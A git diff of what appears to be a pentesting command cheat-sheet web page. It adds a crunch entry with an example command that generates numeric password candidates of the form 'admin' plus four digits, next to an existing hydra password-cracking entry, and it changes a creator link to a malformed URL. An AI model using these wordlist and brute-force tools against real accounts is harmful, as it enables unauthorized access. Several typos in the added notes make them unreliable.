



==== commit bf6ebb33: "added linux vulns" ====
--- a/index.html
+++ b/index.html
@@ -873,6 +873,16 @@
 			<p>├────────────────────────────────────────────────────────────────</p>
 
 			<li>
+				├ <span class="cmd">crunch</span> <span class="exp">: custom wordlist generator</span>
+				<br> │ <code>crunch 9 9 -f charset.lst numeric -t admin@@@@</code>
+				<br> │ <code class="etc">crunch &ltmin chars / max chars></code>
+				<br> │ <code class="etc">/etc/crunch/carset.lst contains characers</code>
+				<br> │ <code class="etc">the @ specifies where to user the characters</code>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
 				├ <span class="cmd">hydra</span> <span class="exp">: password cracker</span>
 				<br> │ <span class="ident">
 					<span class="opt">-l <span class="param">user</span></span>
@@ -1056,7 +1066,7 @@
 
     </ul>
 
-    <p style="margin-top: 3rem;">Creator: https://github.com/gabriela-tomazzi </p>
+    <p style="margin-top: 3rem;">Creator: <a href="ttps://github.com/gabriela-tomazzi">gabi schstr</a></p>
   </main>
 </body>
 </html>